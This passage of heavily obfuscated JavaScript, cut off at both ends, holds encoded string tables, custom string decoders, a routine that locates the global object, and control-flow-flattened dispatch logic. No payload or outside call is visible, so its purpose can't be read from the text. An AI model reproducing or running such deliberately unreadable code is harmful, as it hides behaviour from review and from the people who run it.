.QFc$\",\"O_7V%Q3Qw$\",\"BMgcZ\",\"#Aw7K\",\":>U6\",\"doi1KmP\",\"T96N%mCG\",\"v.FU]Lk;\",\"H=[|(^~K\",\"Q:i?CF{x\",\"sWD|nsL\",\"PXpaGcWx\",\"%_R*fQS8\",\"@tW*O~nx\",\"&X|1\",\"XeoK!^hx\",\"a^tn[~E8\",\"sr_=V=pa\",\"W~C,]]1\",\",X~hs9*@F\",\"}Qvjv!XE\",\"MPTlz!rE\",\">f1h\",\"KbYCQ\",\"Xb:>A\",\"Wk^RA${MG`7SHD\",\"_1MI<\",\"ZXIjVOmE\",\"WJwz3L9a\",\"xImV5HnA6\",\"bjTn|/[P;%^E:`<!$5vfN^u\",\"2j#jo\",\"B|h,kG\\\"7\",\"y||n_dMz\",\"5h,Rv\",\"YkwlLd/*}.+`7\",\"?k>.oCC2!f/_7\",\"`i/M,8Ef\",\"q,V^N_.f\",\"iV|AoEkh\",\"yP6#l%th\",\"hF*9+[%q/\",\"?($IP#JU\",\"f|A_1$;;r7dS[F&`5@D&HV0C\",\";u?i^Wg7\",\"y||n_dbasaP47\"],0x17));function yinF28c(..._e1R4c){LAxvws(_e1R4c[KCRit5T[0x4]]=KCRit5T[0x0],_e1R4c[KCRit5T[0x8]]=[function(){return globalThis},function(){return YvNLBKL[\"QSb6kZ\"]},function(){return window},function(){return new Function(\"return this\")()}],_e1R4c[KCRit5T[0x5]]=KCRit5T[0x20],_e1R4c[KCRit5T[0x6]]=[]);try{LAxvws(_e1R4c[KCRit5T[0x5]]=Object,_e1R4c[KCRit5T[0x6]][KCRit5T[0x12]](\"\".__proto__.constructor.name))}catch(slmlqHt){}dKhbcnB:for(_e1R4c[KCRit5T[0x7]]=KCRit5T[0x0];_e1R4c[KCRit5T[0x7]]<_e1R4c[KCRit5T[0x8]][KCRit5T[0x4]];_e1R4c[KCRit5T[0x7]]++)try{_e1R4c[KCRit5T[0x5]]=_e1R4c[KCRit5T[0x8]][_e1R4c[KCRit5T[0x7]]]();for(_e1R4c[KCRit5T[0x9]]=KCRit5T[0x0];_e1R4c[KCRit5T[0x9]]<_e1R4c[KCRit5T[0x6]][KCRit5T[0x4]];_e1R4c[KCRit5T[0x9]]++)if(typeof _e1R4c[KCRit5T[0x5]][_e1R4c[KCRit5T[0x6]][_e1R4c[KCRit5T[0x9]]]]===KCRit5T[0xa])continue dKhbcnB;return _e1R4c[KCRit5T[0x5]]}catch(slmlqHt){}return _e1R4c[KCRit5T[0x5]]||this}LAxvws(mP2QKyI=yinF28c()||{},sFor8zf=mP2QKyI.TextDecoder,qH47DTY=mP2QKyI.Uint8Array,MIlth7=mP2QKyI.Buffer,iS_0wB=mP2QKyI.String||String,p_Vymk=mP2QKyI.Array||Array,cbR2Xoz=function(..._e1R4c){LAxvws(_e1R4c[KCRit5T[0x4]]=KCRit5T[0x0],_e1R4c[KCRit5T[0x13]]=new p_Vymk(KCRit5T[0x29]),_e1R4c[KCRit5T[0x14]]=iS_0wB[KCRit5T[0xe]]||iS_0wB.fromCharCode,_e1R4c[KCRit5T[0xb]]=[]);return function(slmlqHt){var mP2QKyI,sFor8zf;function*qH47DTY(sFor8zf,qH47DTY,MIlth7,p_Vymk={TX1bJL:{}}){while(sFor8zf+qH47DTY+MIlth7!==0xf4)with(p_Vymk.bh_wpj||p_Vymk)switch(sFor8zf+qH47DTY+MIlth7){case p_Vymk.TX1bJL.u9QGSmQ+-0x74:LAxvws(p_Vymk.TX1bJL.ddFpPb=slmlqHt[KCRit5T[sFor8zf+0xf9]],_e1R4c[KCRit5T[0xb]][KCRit5T[sFor8zf+0xf9]]=KCRit5T[qH47DTY+-0xb5],p_Vymk.bh_wpj=p_Vymk.TX1bJL,sFor8zf+=-0x1d);break;case sFor8zf-0x13a:p_Vymk.TX1bJL.u9QGSmQ=0x59;for(eUpE3kz=KCRit5T[0x0];eUpE3kz<ddFpPb;){LAxvws(qdk907=slmlqHt[eUpE3kz++],qdk907<=KCRit5T[qH47DTY+0x78]?i1SHil=qdk907:qdk907<=KCRit5T[0x48]?i1SHil=(qdk907&qH47DTY+0x6f)<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:qdk907<=KCRit5T[0x4e]?i1SHil=(qdk907&0xf)<<KCRit5T[qH47DTY+0x60]|(slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+0x5c])<<KCRit5T[qH47DTY+0x5d]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:iS_0wB[KCRit5T[qH47DTY+0x5e]]?i1SHil=(qdk907&KCRit5T[0xf])<<sFor8zf+-0xab|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[sFor8zf+-0xad]|(slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+0x5c])<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:(i1SHil=KCRit5T[0xc],eUpE3kz+=KCRit5T[0x11]),_e1R4c[KCRit5T[0xb]][KCRit5T[0x12]](_e1R4c[KCRit5T[0x13]][i1SHil]||(_e1R4c[KCRit5T[0x13]][i1SHil]=_e1R4c[KCRit5T[qH47DTY+0x64]](i1SHil))))}return mP2QKyI=!0x0,_e1R4c[KCRit5T[sFor8zf+-0xb2]].join(\"\");case 0xcb:case qH47DTY-0xdb:default:LAxvws(p_Vymk.TX1bJL.u9QGSmQ=0x8c,TX1bJL.i1SHil=void 0x0,TX1bJL.qdk907=void 0x0,p_Vymk.bh_wpj=p_Vymk.TX1bJL,sFor8zf+=-0x3f,qH47DTY+=0x2d,MIlth7+=0x7d);break;case 0xa5:case-0x50:case sFor8zf-0x85:case 0xd0:LAxvws(p_Vymk.bh_wpj=p_Vymk.CnTMAs,sFor8zf+=-0xdc,qH47DTY+=0x105,MIlth7+=0x186);break;case 0xdb:case sFor8zf!=-0xf5&&sFor8zf- -0x10d:for(p_Vymk.TX1bJL.eUpE3kz=KCRit5T[0x0];eUpE3kz<ddFpPb;){LAxvws(qdk907=slmlqHt[eUpE3kz++],qdk907<=KCRit5T[0x28]?i1SHil=qdk907:qdk907<=KCRit5T[sFor8zf+0x15a]?i1SHil=(qdk907&0x1f)<<KCRit5T[qH47DTY+-0xa8]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:qdk907<=KCRit5T[sFor8zf+0x160]?i1SHil=(qdk907&0xf)<<KCRit5T[0x10]|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[sFor8zf+0x11f]|slmlqHt[eUpE3kz++]&KCRit5T[0xc]:iS_0wB[KCRit5T[0xe]]?i1SHil=(qdk907&KCRit5T[qH47DTY+-0xa6])<<sFor8zf+0x124|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[0x10]|(slmlqHt[eUpE3kz++]&KCRit5T[0xc])<<KCRit5T[0xd]|slmlqHt[eUpE3kz++]&KCRit5T[qH47DTY+-0xa9]:(i1SHil=KCRit5T[0xc],eUpE3kz+=KCRit5T[0x11]),_e1R4c[KCRit5T[0xb]][KCRit5T[0x12]](_e1R4c[KCRit5T[qH47DTY+-0xa2]][i1SHil]||(_e1R4c[KCRit5T[0x13]][i1SHil]=_e1R4c[KCRit5T[0x14]](i1SHil))))}return mP2QKyI=!0x0,_e1R4c[KCRit5T[0xb]].join(\"\")}}LAxvws(mP2QKyI=void 0x0,sFor8zf=qH47DTY(-0xb6,0x88,-0x25).next().value);if(mP2QKyI){return sFor8zf}}}());function gGXghx(..._e1R4c){_e1R4c[KCRit5T[0x4]]=KCRit5T[0x1];return typeof sFor8zf!==KCRit5T[0xa]&&sFor8zf?new sFor8zf().decode(new qH47DTY(_e1R4c[KCRit5T[0x0]])):typeof MIlth7!==KCRit5T[0xa]&&MIlth7?MIlth7.from(_e1R4c[KCRit5T[0x0]]).toString(\"utf-8\"):cbR2Xoz(_e1R4c[KCRit5T[0x0]])}TM0H7TK=OVdmGc();function OVdmGc(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x0],GPIgaPP(sFor8zf));function sFor8zf(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x17]]=\"A?[VXGN3dPzW@Bt)L.iC(1=ZFO\\\"!yM#D8h$QEgxj|Rw7K%nUvb,SoJ&+rIpm}5sT_u6e;/<akY9cH]~0{fq42*^:`>l\",mP2QKyI[KCRit5T[0x15]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x15]].length,mP2QKyI[-KCRit5T[0x1f]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[-KCRit5T[0x1a]]=KCRit5T[0x0],mP2QKyI[-KCRit5T[0xb]]=-KCRit5T[0x1]);for(mP2QKyI[-KCRit5T[0x16]]=KCRit5T[0x0];mP2QKyI[-KCRit5T[0x16]]<mP2QKyI[KCRit5T[0x8]];mP2QKyI[-KCRit5T[0x16]]++){mP2QKyI[KCRit5T[0x18]]=mP2QKyI[KCRit5T[0x17]].indexOf(mP2QKyI[KCRit5T[0x15]][mP2QKyI[-KCRit5T[0x16]]]);if(mP2QKyI[KCRit5T[0x18]]===-KCRit5T[0x1])continue;if(mP2QKyI[-KCRit5T[0xb]]<KCRit5T[0x0]){mP2QKyI[-KCRit5T[0xb]]=mP2QKyI[KCRit5T[0x18]]}else{LAxvws(mP2QKyI[-KCRit5T[0xb]]+=mP2QKyI[KCRit5T[0x18]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[-KCRit5T[0xb]]<<mP2QKyI[-KCRit5T[0x1a]],mP2QKyI[-KCRit5T[0x1a]]+=(mP2QKyI[-KCRit5T[0xb]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[-KCRit5T[0x1f]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[-KCRit5T[0x1a]]-=KCRit5T[0x2])}while(mP2QKyI[-KCRit5T[0x1a]]>KCRit5T[0xf]);mP2QKyI[-KCRit5T[0xb]]=-KCRit5T[0x1]}}if(mP2QKyI[-KCRit5T[0xb]]>-KCRit5T[0x1]){mP2QKyI[-KCRit5T[0x1f]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[-KCRit5T[0xb]]<<mP2QKyI[-KCRit5T[0x1a]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[-KCRit5T[0x1f]])}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI[KCRit5T[0x26]]=[function(){return globalThis},function(){return YvNLBKL[\"QSb6kZ\"]},function(){return window},function(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x0],GPIgaPP(qH47DTY));function sFor8zf(mP2QKyI){var sFor8zf=\"1mKQeu*#OA$^d_L{>SBUtCDZ<g`9rinl,/|4a:NP!M)j2kXbEpvYsfoG+0H.@zJcR}qIwVx&3=6Fh;]\\\"5T%W?y7(~[8\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function qH47DTY(...mP2QKyI){var qH47DTY,MIlth7;function*iS_0wB(MIlth7,iS_0wB,p_Vymk={P0ZSIQT:{}}){while(MIlth7+iS_0wB!==0xd4)with(p_Vymk.TUXDXKp||p_Vymk)switch(MIlth7+iS_0wB){case-0x83:case MIlth7-0x27:case-0x6b:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=-0x19,iS_0wB+=0x75);break;case MIlth7- -0x4e:case 0x53:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+-0x93]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+-0x93]]]);case-0x9a:default:case 0x7f:LAxvws([p_Vymk.P0ZSIQT.YsRmyuD,p_Vymk.P0ZSIQT.IGNdlt,p_Vymk.P0ZSIQT.ZU8vwK]=[0x17,0x83,0x51],mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1]);if(typeof _e1R4c[mP2QKyI[KCRit5T[MIlth7+0xa2]]]===KCRit5T[MIlth7+0xac]){LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x135,iS_0wB+=-0xb);break}else{LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x2e,iS_0wB+=0x85);break}case MIlth7- -0x21:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]];case-0xf4:case 0x96:case-0x67:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x9d,iS_0wB+=-0x52);break;case p_Vymk.P0ZSIQT.ZU8vwK+0x19:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]];case 0x48:[p_Vymk.P0ZSIQT.YsRmyuD,p_Vymk.P0ZSIQT.IGNdlt,p_Vymk.P0ZSIQT.ZU8vwK]=[0x67,-0xca,0x6f];return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+0x39]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[0x0]]]);case 0xb3:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+-0xea]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+-0xea]]]);case-0xdd:LAxvws(p_Vymk.TUXDXKp=p_Vymk.P0ZSIQT,MIlth7+=0x220,iS_0wB+=-0x62);break}}LAxvws(qH47DTY=void 0x0,MIlth7=iS_0wB(-0xa2,0x59).next().value);if(qH47DTY){return MIlth7}}return new Function(qH47DTY(KCRit5T[0x5d])+qH47DTY(0x5d))()}],mP2QKyI[KCRit5T[0x8]]=KCRit5T[0x20],mP2QKyI[-KCRit5T[0x25]]=[]);try{GPIgaPP(MIlth7);function MIlth7(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"C:loBAQgRw8UO9(k[>}5|aW#SL,<h_rM+)Yx@]=6d!4Dyqc3V/vXI1ut*TFpf`?Pz\\\"H0{n^i.ZG2%;sJ7jEeNK~$mb&\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x11]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x23]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x11]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[-KCRit5T[0x22]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[-KCRit5T[0x22]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0xf]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0xf]]=mP2QKyI[-KCRit5T[0x22]]}else{LAxvws(mP2QKyI[KCRit5T[0xf]]+=mP2QKyI[-KCRit5T[0x22]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x23]]|=mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x23]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x23]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0xf]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x23]]|mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function iS_0wB(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=MIlth7(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI[KCRit5T[0x8]]=Object,mP2QKyI[-KCRit5T[0x25]][iS_0wB(KCRit5T[0x5f])](\"\"[iS_0wB(0x5f)][iS_0wB(KCRit5T[0x61])][iS_0wB(0x61)]))}catch(p_Vymk){}SREj2C:for(mP2QKyI[KCRit5T[0x11]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x11]]<mP2QKyI[KCRit5T[0x26]][qH47DTY(KCRit5T[0x63])];mP2QKyI[KCRit5T[0x11]]++)try{GPIgaPP(TM0H7TK);function cbR2Xoz(mP2QKyI){var sFor8zf=\"8sojqWEOHdJlVu,A!tFh*(Y_xTg12Q3e9@P|$?}<&^GBc4z/~w;:S`>C.n#rK7]\\\"U5XR+ibfIZa0yD=pv[%LM{mN6)k\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function TM0H7TK(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=cbR2Xoz(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x26]][mP2QKyI[KCRit5T[0x11]]]();for(mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x27]]<mP2QKyI[-KCRit5T[0x25]][TM0H7TK(0x63)];mP2QKyI[KCRit5T[0x27]]++){GPIgaPP(_vTwcP);function rf0Yrw4(mP2QKyI){var sFor8zf=\"kbC2hHu9`ms<\\\"n^R!0TiOQo36=StXZfLv}47&.@(wKJD)y5?MF$%N[x;/|~q>zUY{*e_8,+BPAl:aEGIpV1#]gcdjrW\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function _vTwcP(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=rf0Yrw4(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}if(typeof mP2QKyI[KCRit5T[0x8]][mP2QKyI[-KCRit5T[0x25]][mP2QKyI[KCRit5T[0x27]]]]===_vTwcP(KCRit5T[0x65]))continue SREj2C}return mP2QKyI[KCRit5T[0x8]]}catch(p_Vymk){}return mP2QKyI[KCRit5T[0x8]]||this}function siXb3d(mP2QKyI){var sFor8zf,qH47DTY;function*MIlth7(qH47DTY,iS_0wB,p_Vymk,cbR2Xoz={fQrBYv8:{}},rf0Yrw4){while(qH47DTY+iS_0wB+p_Vymk!==0x47)with(cbR2Xoz._gozzfm||cbR2Xoz)switch(qH47DTY+iS_0wB+p_Vymk){case-0x62:case 0x8c:case iS_0wB!=-0x8b&&iS_0wB- -0x69:LAxvws(Y6QBQY.push((xWnL1E|FqqY3zX<<T6fJjO4)&KCRit5T[0x3]),cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,iS_0wB+=0x1f);break;default:case-0xd:case-0xb0:LAxvws([KwJDPSe.jD3hrI]=rf0Yrw4,KwJDPSe.qUSz1T=\"[DwC>T/s`o1~5Uh\\\"d%f$.XnG9r&vxmR0,H_Y+Jz@y^(WaqVjNiZ|Ll<E]M2)t73u8?;K:#B{kbeA*gOpSF}PI4Q6c=!\",KwJDPSe.kgb2Qk=\"\"+(KwJDPSe.jD3hrI||\"\"),KwJDPSe.Knbyqsl=KwJDPSe.kgb2Qk.length,KwJDPSe.Y6QBQY=[],cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0xaa,iS_0wB+=0x135,p_Vymk+=-0x99);break;case 0x58:case cbR2Xoz.fQrBYv8.SbvAesD+0x21:case 0xee:return gGXghx(Y6QBQY);case iS_0wB- -0xb4:LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=-0x1f,iS_0wB+=-0x84,p_Vymk+=0x98);break;case qH47DTY- -0x4a:case 0x8:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[0x6c,0x5e,0x81],cbR2Xoz._gozzfm=cbR2Xoz.fQrBYv8,qH47DTY+=0x69,p_Vymk+=-0x130);break;case 0x7c:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[-0x99,-0x43,-0x56],fQrBYv8.yQ8zbNZ=function(...qH47DTY){return MIlth7(-0xb3,-0x4,0x2a,{fQrBYv8:cbR2Xoz.fQrBYv8,LuRe9E:{}},qH47DTY).next().value},fQrBYv8.zRaWvVC=function(...qH47DTY){return MIlth7(-0x13f,0xad,-0x1e,{fQrBYv8:cbR2Xoz.fQrBYv8,KwJDPSe:{}},qH47DTY).next().value});switch(mP2QKyI){case(0x1,fQrBYv8.yQ8zbNZ)(0x65):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x67])+\"R\"];case(0x1,fQrBYv8.yQ8zbNZ)(0x67):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x69])+\"nt\"];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x11a):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x11c])+(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x0)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x4b])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x6e]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x3)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x7]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x71])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x122):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x73])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x124):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x75])+\"D\"];case(0x1,fQrBYv8.yQ8zbNZ)(0x75)+\"7\":return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x37])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x78]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x78)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x7a]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x7a)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x11])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x11):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x12f])];case(0x1,fQrBYv8.yQ8zbNZ)(0x7e):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x28])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x42]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x133])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x38]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x84])+KCRit5T[0x6]];case(0x1,fQrBYv8.yQ8zbNZ)(0x84)+KCRit5T[iS_0wB+0xe7]:return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x137])];case(0x1,fQrBYv8.yQ8zbNZ)(0x86):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x88])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x1d):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x13b])];case(0x1,fQrBYv8.yQ8zbNZ)(0x8a):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x13d])+KCRit5T[0x1d1]];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x49]):return 